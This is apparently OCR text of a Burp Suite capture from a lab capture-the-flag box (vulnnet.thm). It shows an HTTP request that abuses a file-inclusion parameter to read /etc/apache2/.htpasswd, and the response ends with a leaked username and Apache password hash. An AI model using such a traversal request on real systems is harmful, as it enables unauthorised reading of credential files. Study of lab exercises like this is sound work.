 Request
Pretty Raw Hex
\n
1 GET /index.php?referer=/etc/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
11 sec-ch-ua-mobile: ?0
12
13
Response
Pretty Raw Hex Render
\n
The point of using Lorem Ipsum is that it has a more-or-less
normal distribution of letters, as opposed to using 'Content
here, content here', making it look like readable English.
Many desktop publishing packages and web page editors now use
Lorem Ipsum as their default model text, and a search for
'lorem ipsum' will uncover many web sites still in their
infancy.
133 </p>
134
135 <h4>
More Information
</h4>
136 <p>
137 Quickly communicate enabled technology and turnkey leadership
skills. Uniquely enable accurate supply chains rather than
frictionless technology.
138 </p>
139 </div>
140 </div>
141
142 </div>
143
144 </div>
145
146 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
147 <script src="/js/index__7ed54732.js">
</script>
148 <script src="/js/index__d8338055.js">
</script>
149
150 </body>
151 </html>
152